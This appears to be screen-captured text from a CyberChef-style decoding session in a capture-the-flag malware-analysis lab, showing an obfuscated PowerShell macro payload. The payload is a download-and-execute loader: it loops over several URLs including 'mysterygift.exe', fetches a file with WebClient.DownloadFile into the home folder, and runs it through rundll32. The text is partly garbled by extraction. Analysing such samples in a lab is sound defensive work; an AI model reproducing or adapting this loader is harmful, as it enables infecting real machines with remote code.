 Size: 60,416 bytes
File icon
Type: application/msword
Global match
Case insensitive
Multiline
matching
Dot matches
all
Output
time: 47ms
length: 1032
lines: 1
Find / Replace
Find
]b2H_
SIMPLE STRING
Replace
http
Global match
Case insensitive
Multiline
matching
Dot matches
all
STEP
BAKE!
Auto Bake
SET-VarIABle  8ih567    [tYpe]{3}{0}{4}{2}{1}-fYsT,RecTORy,MiODI,s,e;   SET-Item
vARiAbLe:Ri7xO3 [TyPe]{2}{5}{4}{3}{1}{0}-F R,MaNaGE,S,VIcEPoInt,neTsEr,Ystem   ;
$ErrorActionPreference = SilentlyContinue;$var_A=$P58B  [char]64  $Z19R;$B53N=S77H;    ls
VarIaBLE:8ih567  Value::CREAt`E`D`iRecTOrY$HOME
eN7Rr1sj9aeN7Bcx4iayeN7reP`La`cE[CHaR]101[CHaR]78[CHaR]55,H_TrinG][CHaR]92;$V57R=B46V;
vaRIaBle Ri7xO3 VAlUE::SeCurI`T`yP`RO`ToCOL = Tls12;$X44S=S81D;$Pa2nur4 =
K_9O;$O66G=F88W;$Cyg0ku7=$HOMEeAwRr1sj9aeAwBcx4iayeAw -repLACeeAw,
[chaR]92$Pa2nur4dll;$E01B=R7_S;$Mrkjcim=https://cdnbandityetithm/files
/mysterygiftexe@https://googlecom/@https://wwwsecretSantaTHM/Goldenticket
/THM_MYSTERY_FLAG@https://cdnbandityetiTHM/files/index/ rEPlA`cEhttp,
[array]sd,sw,http,3d[1]sPl`It$T26A  $var_A  $B75P;$W71T=P93X;foreach $var_B in
$Mrkj{try{New-Object sYsteMnetWEbCLiEntDOwNLoAdf`I`Le$var_B, $Cyg0ku7;$G75Q=W8_R;If &Get-
Item $Cyg0ku7l`ength -ge 30575 {rundll32 $Cyg0ku7,Control_RunDLLT`osTr`ING;$B29D=Z62W;
break;$F26F=V37W}}catch{}}$J1_N=T08H